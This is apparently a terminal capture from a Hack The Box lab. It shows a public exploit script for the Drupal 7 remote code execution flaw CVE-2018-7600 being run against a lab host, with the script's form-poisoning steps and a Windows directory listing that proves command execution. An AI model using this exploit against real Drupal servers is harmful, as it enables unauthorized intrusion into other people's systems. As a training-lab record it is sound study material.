 ┌──(mohamed㉿mohamed)-[~/HTB/CVE-2018-7600]
└─$ python3 drupa7-CVE-2018-7600.py http://10.10.10.9 -c "dir"
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-VubTNMlvDBHuE5n02VtSYxwwpLex45kQ2aaXDBh0r5A
[*] Triggering exploit to execute: dir
Volume in drive C has no label.
Volume Serial Number is C4CD-C60B
Directory of C:\inetpub\drupal-7.54
19/03/2017  09:04 ��    <DIR>          .
19/03/2017  09:04 ��    <DIR>          ..
19/03/2017  01:42 ��               317 .editorconfig
19/03/2017  01:42 ��               174 .gitignore
19/03/2017  01:42 ��             5.969 .htaccess
19/03/2017  01:42 ��             6.604 authorize.php
19/03/2017  01:42 ��           110.781 CHANGELOG.txt
19/03/2017  01:42 ��             1.481 COPYRIGHT.txt
19/03/2017  01:42 ��               720 cron.php
19/03/2017  01:43 ��    <DIR>          includes
19/03/2017  01:42 ��               529 index.php
19/03/2017  01:42 ��             1.717 INSTALL.mysql.txt
19/03/2017  01:42 ��             1.874 INSTALL.pgsql.txt
19/03/2017  01:42 ��               703 install.php
19/03/2017  01:42 ��             1.298 INSTALL.sqlite.txt
19/03/2017  01:42 ��            17.995 INSTALL.txt
19/03/2017  01:42 ��            18.092 LICENSE.txt
19/03/2017  01:42 ��             8.710 MAINTAINERS.txt
19/03/2017  01:43 ��    <DIR>          misc
19/03/2017  01:43 ��    <DIR>          modules
19/03/2017  01:43 ��    <DIR>          profiles
19/03/2017  01:42 ��             5.382 README.txt
19/03/2017  01:42 ��             2.189 robots.txt
19/03/2017  01:43 ��    <DIR>          scripts
19/03/2017  01:43 ��    <DIR>          sites
19/03/2017  01:43 ��    <DIR>          themes
19/03/2017  01:42 ��            19.986 update.php
19/03/2017  01:42 ��            10.123 UPGRADE.txt
19/03/2017  01:42 ��             2.200 web.config
19/03/2017  01:42 ��               417 xmlrpc.php
21 File(s)        217.261 bytes
9 Dir(s)   4.145.356.800 bytes free